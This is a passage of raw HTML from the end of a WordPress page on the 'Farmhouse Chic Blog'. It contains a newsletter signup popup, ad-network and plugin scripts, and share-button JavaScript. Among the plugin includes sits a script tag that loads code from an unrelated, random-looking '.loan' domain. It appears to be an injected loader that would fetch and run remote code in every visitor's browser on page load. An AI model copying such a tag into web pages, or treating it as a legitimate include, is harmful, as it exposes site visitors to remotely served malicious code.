                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768978120 -->